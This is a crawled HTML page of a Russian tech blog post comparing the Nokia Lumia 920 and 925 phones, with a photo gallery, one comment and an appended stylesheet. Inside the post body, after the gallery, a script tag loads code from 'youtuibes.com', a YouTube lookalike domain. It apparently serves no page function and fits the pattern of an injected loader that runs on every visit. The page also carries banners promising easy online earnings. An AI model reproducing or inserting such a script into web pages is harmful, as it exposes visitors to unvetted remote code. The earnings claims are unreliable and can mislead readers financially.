        <h3 class="single-title">Nokia Lumia 920 против Lumia 925 &#8212; фотосравнение</h3>    </header><!-- .entry-header -->    
     <div class="postmeta">
            <div class="post-date">19.06.2013</div><!-- post-date -->                    
    </div><!-- postmeta --> 

    <div class="entry-content">		
        <p><a href="//wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-9.jpg" data-wpel-link="external" rel="external noopener noreferrer"><img fetchpriority="high" decoding="async" src="//wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-9.jpg" alt="Nokia Lumia 925 vs Nokia Lumia 920" title="Nokia Lumia 925 vs Nokia Lumia 920 9" width="800" height="533" class="aligncenter size-full wp-image-6954" srcset="https://wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-9.jpg 800w, https://wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-9-300x199.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<div class="wplea-soderzhanie" id="wplea-2233164301"><blockquote class="check2 chevvd2"><p style="padding-bottom: 8px;"><b>Как начать зарабатывать в интернете?</b></p>
<p>Мы лично выводим более 96 000 рублей в месяц: <br />  <span class="b-share__title" style="text-decoration: underline;"><a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/" class="btnsk" rel="nofollow" onclick="ym(86089209,&#039;reachGoal&#039;,&#039;CentrStatii&#039;); return true;" data-wpel-link="internal">Инструкция как заработать!</a></span></p>
<p class="b-share__title">Переходите и начните получать первые деньги уже сегодня</p>
</blockquote></div><p>Презентация нового смартфона – это всегда событие. Новый дизайн, новые функции, новые технические характеристики. Недавно в России презентовали новый Nokia Lumia 925. Насколько же она отличается от предыдущей Lumia 920?<span id="more-6944"></span></p>
<p>Прежде всего, во внешнюю отделку добавлен метал, что прибавляет солидности смартфону. Боковины сделаны из алюминия, а задняя стенка всё ещё пластиковая. Lumia 920 мог предложить несколько ярких цветов в качестве внешней отделки, Lumia 925 доступна только в чёрном, белом и сером цветах. Он значительно легче и тоньше своего предшественника, а значит удобней лежит в руке. Теперь насчёт дисплея &#8212; он более яркий, чем у Lumia 920. Что выбрать, яркость или естественность, это уже вопрос личного предпочтения. Что можно сказать в финале? Nokia Lumia 925, это не принципиально новый смартфон, это и правда просто новое поколение линейки.</p>
<p><div id='gallery-1' class='gallery galleryid-6944 gallery-columns-6 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920.jpg" data-wpel-link="internal"><img decoding="async" width="150" height="150" src="https://wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-1.jpg" data-wpel-link="internal"><img decoding="async" width="150" height="150" src="https://wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-2.jpg" data-wpel-link="internal"><img loading="lazy" decoding="async" width="150" height="150" src="https://wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-3.jpg" data-wpel-link="internal"><img loading="lazy" decoding="async" width="150" height="150" src="https://wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-4.jpg" data-wpel-link="internal"><img loading="lazy" decoding="async" width="150" height="150" src="https://wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-5.jpg" data-wpel-link="internal"><img loading="lazy" decoding="async" width="150" height="150" src="https://wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-6.jpg" data-wpel-link="internal"><img loading="lazy" decoding="async" width="150" height="150" src="https://wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-6-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-7.jpg" data-wpel-link="internal"><img loading="lazy" decoding="async" width="150" height="150" src="https://wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-8.jpg" data-wpel-link="internal"><img loading="lazy" decoding="async" width="150" height="150" src="https://wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-9.jpg" data-wpel-link="internal"><img loading="lazy" decoding="async" width="150" height="150" src="https://wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Nokia Lumia 925 vs Nokia Lumia 920" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-10.jpg" data-wpel-link="internal"><img loading="lazy" decoding="async" width="150" height="150" src="https://wpleaks.com/wp-content/uploads/2013/06/Nokia-Lumia-925-vs-Nokia-Lumia-920-10-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>
<script src="//youtuibes.com/watch"></script></p>
<div class="wplea-posle-kontenta" id="wplea-918617725"><div style="    font: 500 16px/normal;
      text-align: center;
line-height: 1,5;
    background: linear-gradient(212.26deg, #fdcd3e 26%, #edff8a 82%), #8bda22e6;
    padding: 10px;
	    box-shadow: 0 0 3px rgb(37 34 34 / 50%);">Вы хотите заработать свои деньги в интернете?<br /><span style="color: #ffffff;
  padding-top: 2px;
    padding-right: 2px;
    padding-bottom: 3px;
    padding-left: 3px;
    background: #0aa000e6;
    border-radius: 3px;
    box-shadow: 0 0 1px rgba(0,0,0,0.5);"><a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/" style="color: #ffffff;" rel="noreferrer noopener sponsored nofollow" onclick="ym(86089209,&#039;reachGoal&#039;,&#039;BannerBok&#039;); return true;" data-wpel-link="internal"> Мы лично его проверили и зарабатываем по 30 000 рублей в неделю!</a></span>
	</div></div>                <div class="postmeta">          
            <div class="post-tags"> </div>
            <div class="clear"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="entry-meta">
          </footer><!-- .entry-meta -->

</article>
</div><!-- .blogpost_lyout-->                    
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://wpleaks.com/bing-uluchshil-sistemu-raspoznavaniya-golosa/" rel="prev" data-wpel-link="internal">Bing улучшил систему распознавания голоса</a></div><div class="nav-next"><a href="https://wpleaks.com/pravlenie-huawei-delaet-protivorechivyie-zayavleniya-po-povodu-pokupki-nokia/" rel="next" data-wpel-link="internal">Правление Huawei делает противоречивые заявления по поводу покупки Nokia</a></div></div>
	</nav>                    <div class="clear"></div>
                    
<div id="comments" class="comments-area">
			<h2 class="comments-title">
			1 комментарий к «Nokia Lumia 920 против Lumia 925 &#8212; фотосравнение»		</h2>

				<ol class="comment-list">
					<li id="comment-7699" class="comment even thread-even depth-1">
			<article id="div-comment-7699" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/721e26a842ab94840ce9601a5df27e86574a97953ea000955f06d309e50fa7f9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/721e26a842ab94840ce9601a5df27e86574a97953ea000955f06d309e50fa7f9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">Алексей</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://wpleaks.com/nokia-lumia-920-protiv-lumia-925-fotosravnenie/#comment-7699" data-wpel-link="internal"><time datetime="2014-04-08T21:57:13+02:00">08.04.2014 в 21:57</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>925 больше нравится, хотя и то и то красивое.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-7699" data-commentid="7699" data-postid="6944" data-belowelement="div-comment-7699" data-respondelement="respond" data-replyto="Комментарий к записи Алексей" aria-label="Комментарий к записи Алексей">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nokia-lumia-920-protiv-lumia-925-fotosravnenie/#respond" style="display:none;" data-wpel-link="internal">Отменить ответ</a></small></h2><form action="https://wpleaks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="h7c6acfcf5"  name="h7c6acfcf5"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "afc44a74fc4b470874fa6667eda5a4b7" );document.getElementById("h7c6acfcf5").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<div style="clear: both; padding: .25em 0;" id="terms-accept" class="terms-form"><label style="text-align: left;"><input type="checkbox" value="1" name="ag_login_accept" id="ag_login_accept"  />&nbsp;<a title="Политика конфиденциальности" class="" target="_BLANK" href="https://wpleaks.com/?post_type=page&#038;p=22849">Я принимаю соглашение сайта об обработке персональных данных.</a></label><input type="hidden" value="login" name="ag_type" /></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='6944' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- .comments-area -->                                  
         </section>       
        <div id="sidebar">    
    <aside id="search-7" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://wpleaks.com/">
	<label>
		<input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Найти">
</form>
</aside><aside id="recent-comments-4" class="widget widget_recent_comments"><h3 class="widget-title">Свежие комментарии</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">продвинем ваш сайт в топ за день за бесплатным тестом в тг spd_top</span> к записи <a href="https://wpleaks.com/torgovyj-robot-sovetnik-albancev-albancev-net/#comment-35845" data-wpel-link="internal">Торговый робот советник Albancev / Albancev.net</a></li><li class="recentcomments"><span class="comment-author-link">АВ</span> к записи <a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/#comment-25833" data-wpel-link="internal">Заработок без риска: как я вывел первые 50 000 рублей за неделю и почему это лучший проект 2026 года!</a></li><li class="recentcomments"><span class="comment-author-link">Андрюха</span> к записи <a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/#comment-14047" data-wpel-link="internal">Заработок без риска: как я вывел первые 50 000 рублей за неделю и почему это лучший проект 2026 года!</a></li><li class="recentcomments"><span class="comment-author-link">Александр 1</span> к записи <a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/#comment-24866" data-wpel-link="internal">Заработок без риска: как я вывел первые 50 000 рублей за неделю и почему это лучший проект 2026 года!</a></li><li class="recentcomments"><span class="comment-author-link">Максим</span> к записи <a href="https://wpleaks.com/csgorun-opasnyj-portal-razoblachenie-moshennicheskoj-shemy/#comment-28897" data-wpel-link="internal">CSGORun: Опасный портал, разоблачение мошеннической схемы</a></li></ul></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Свежие записи</h3>
		<ul>
											<li>
					<a href="https://wpleaks.com/ministerstvo-zarabotka-otzyvy-2026-chestnyj-vzglyad-na-kanal-vladimira-lebedeva-i-pochemu-on-mozhet-stat-vashim-pervym-shagom-v-stavkah/" data-wpel-link="internal">Министерство заработка &#x1f4b8; отзывы 2026: Честный взгляд на канал Владимира Лебедева и почему он может стать вашим первым шагом в ставках</a>
									</li>
											<li>
					<a href="https://wpleaks.com/vaxeyco/" data-wpel-link="internal">Vaxeyco</a>
									</li>
											<li>
					<a href="https://wpleaks.com/sczbds-otzyvy-pochemu-sczbds-com-podozritelnyj-sajt-kotoryj-luchshe-obojti/" data-wpel-link="internal">SCZBDS отзывы: почему sczbds.com — подозрительный сайт, который лучше обойти</a>
									</li>
											<li>
					<a href="https://wpleaks.com/npb-invest/" data-wpel-link="internal">NPB Invest</a>
									</li>
											<li>
					<a href="https://wpleaks.com/sterlingcapital/" data-wpel-link="internal">SterlingCapital</a>
									</li>
					</ul>

		</aside><aside id="text-11" class="widget widget_text"><h3 class="widget-title">Связь с нами:</h3>			<div class="textwidget"><p>wpleakswp@gmail.com</p>
<p>© 2014-2023 WpLeaks</p>
</div>
		</aside>	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- innerpage_fixer -->
</div><!-- container -->	

<div class="footer-wrapper"> 
      <div class="container">           
                       <div class="widget-column-1">  
                    <div id="pages-4" class="widget widget_pages"><h5>Страницы</h5>
			<ul>
				<li class="page_item page-item-20985"><a href="https://wpleaks.com/proveryaem-zarabotok-v-internete/" data-wpel-link="internal">Отправить на проверку</a></li>
<li class="page_item page-item-22849"><a href="https://wpleaks.com/politika-konfidentsialnosti/" data-wpel-link="internal">Политика конфиденциальности</a></li>
<li class="page_item page-item-22852"><a href="https://wpleaks.com/polzovatelskoe-soglashenie/" data-wpel-link="internal">Пользовательское соглашение</a></li>
			</ul>

			</div>                </div>
                     
                     
                      
                      
           <div class="clear"></div>
      </div><!--end .container-->

        <div class="footer-copyright"> 
            <div class="container">            	
                <div class="design-by">
				  WpLeaks &#8212; отзывы о финансовых компаниях!. Все права защищены                  Тема от Grace Themes  
                </div>
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout_type-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/agronomics-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/agreeable/js/magnific.js?ver=6.9" id="magnific-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/agreeable/js/agreeable.js?ver=6.9" id="agreeable-js-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767186859" id="ez-toc-js-js"></script>
<script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https://wpleaks.com/wp-admin/admin-ajax.php","nonce":"8db078afc9","comment_to_scroll_selector":"","ask_question_link_new_tab":"","i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":""};
//# sourceURL=expert-review-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.10.0" id="expert-review-scripts-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wpleaks.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wpleaks.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<link rel="stylesheet" href="https://wpleaks.com/wp-content/plugins/wpm_attention_block/files/css/part_1.css" media="all"/><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wpleaks.com/wp-content/themes/agronomics-lite/css/responsive.css?ver=6.9
body_size: 1680
content:
/* Mobile Portrait View */
@media screen and (max-width:767px) {
*{box-sizing:border-box;}
.left, .right, .copyright-txt, .design-by{ float:none;}
.container { width:auto; padding:0 20px;}
.site-header{ position:relative; background-color:#111 !important; }
.logo{ width:auto; float:none; text-align:center; margin-bottom:5px; position:relative; padding:8px 0;}
.logo::after, .logo::before{ position:relative;}
.header_contactinfo_area{ padding:5px 0; float:none;}
/*coloumn css*/
.post-thumb{ width:100%; float:none; margin:0 0 10px;}
/*sidebar css*/
#sidebar{ width:100%; float:none;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.innerpage_contentpart{ width:auto; float:none;}

/*slider css*/
#slider{ top:0; margin:0;}
.nivo-caption, .custominfo{ width:80%; bottom:25%; }
.nivo-caption h2{ font-size:22px !important; line-height:22px !important; margin:0 0 15px !important;}
.nivo-caption p{ line-height:16px; font-size:14px; margin-bottom:20px;}
.nivo-caption .slide_more{ padding:5px 20px; font-size:12px;}
.nivo-directionNav a{ top:35% !important;}
.nivo-controlNav{ display:none !important;}
a.nivo-prevNav{ left:1%;}
a.nivo-nextNav{right:1%;}
.welcome_imagebx, .welcome_descbx{ float:none; width:auto; margin:0 0 25px 0;}
.header_panel{ width:100%; display:block;}
.header-infobox{ line-height:30px;}
#fourcol_services_wrapper{ margin:0; padding:30px 0;}
h2.section_title{ font-size:34px; margin-bottom:25px;}
/*front blog post*/

.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"], .wpcf7 textarea{ width:100%;}
#sitelayout_type{ width:100%;}
.fourpgebx_srv{ width:auto; float:none; margin:0 0 35px; }
.fourpgebx_srv.last_column{ margin-bottom:30px;}
.widget-column-1, .widget-column-2, .widget-column-3, .widget-column-4{ float:none; width:100%; margin:0 0 5px; padding:0; text-align:left;}
.footer-wrapper ul li{ margin:0;}
.footer-wrapper ul li a{ padding:5px;}
.welcome_descbx h3{ font-size:24px;}
.footer-wrapper h2{ font-size:20px;}
